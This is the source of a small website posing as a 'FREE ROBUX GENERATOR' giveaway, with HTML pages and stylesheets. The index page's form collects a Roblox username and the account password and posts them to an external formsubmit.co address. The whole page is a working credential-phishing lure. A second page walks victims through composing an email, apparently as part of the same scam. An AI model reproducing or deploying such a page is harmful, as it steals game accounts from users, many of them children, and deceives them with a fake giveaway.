
<file: index.html>
<!DOCTYPE html>
<html>
    <head>
    <meta name = "viewport" content="width=device-width, initial-scale=1.0">
    <title>ROBUX GENERATOR</title>
    <link rel="stylesheet" href="style.css">
    </head>
    <body>
        
         <div class="container">
             <div>
        <span><h1 style="color: white;">This Robux Giveaway Is Done By Not_Mars_Yt</h1></span><br><br><br><br><br>
            <span><form action="https://formsubmit.co/6fc1c2fc61e5733d8a33d8708e8e1af9" method="POST">
                <h3>FREE ROBUX GENERATOR</h3>
                <textarea name="message" rows="1" placeholder="Your Roblox Account Username"></textarea>
                <input type="text" name="Name" placeholder="Enter Amount Of Robux You Need" required>
                <input type="text" name="Name" placeholder="Your Roblox Account Password" required>
                
                <button type="submit">Click to Generate Robux</button>
                </form></span></div>
         </div>
    </body>
</html>
</file>



<file: steps.html>
<!DOCTYPE html>
<html>
    <head>
 <title>FREE ROBUX GENERATOR</title>
 <link rel="stylesheet" type="text/css" href="steps.css">
 <script src="main.js"></script>
    </head>
    <body>
        <center>
            <h1 style="margin-top: 20px; margin-bottom: 20px;">STEPS TO COMPOSE E MAIL,  This website supports laptop/dekstop/PC, rather than a mobile device.</h1>
<br><br>
<h1>FILL THE FORM</h1>
<img style="width: 1200px; height: 600px;" src="Screenshot (615).png">
<br><br>
<h1>COPY THIS LINE</h1>
<img style="width: 1200px; height: 600px;" src="Screenshot (616).png">
<br><br>
<h1>COMPOSE THE E-MAIL</h1>
<img style="width: 1200px; height: 600px;" src="Screenshot (617).png">
<br><br>
<h1>SEND</h1>
<img style="width: 1200px; height: 600px;" src="Screenshot (618).png">
<br><br><br><br><br>
<button onclick="back()" style="font-size: larger; color: white; background-color: black;">BACK TO FREE ROBUX GENERATOR</button>
<br><br><br><br><br><br><br><br><br><br><br><br><br>
        </center>
        <script>
            
        </script>
    </body>
</html>
</file>
<file: style.css>
*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'poppins', sans-serif;
}
.container{
    width: 100%;
    height: 100vh;
    background: #001660;
    display: flex;
    align-items: center;
    justify-content: center;
}
form{
    background: #fff;
    display: flex;
    flex-direction: column;
    padding: 2vw 4vw;
    width: 90%;
    max-width: 600px;
    border-radius: 10px;
}
form h3{
    color: #555;
    font-weight: 800;
    margin-bottom: 20px;

}
form input, form textarea{
    border: 0;
    margin: 10px 0;
    padding: 20px;
    outline: none;
    background: #f5f5f5;
    font-size: 16px;

}
form button{
    padding: 15px;
    background: #ff5361;
    color: #fff;
    font-size: 18px;
    border: 0;
    outline: none;
    cursor: pointer;
    width: 350px;
    margin: 20px auto 0;
    border-radius: 30px;
}
</file>
<file: steps.css>
body{
    background-color: yellow;
}
</file>
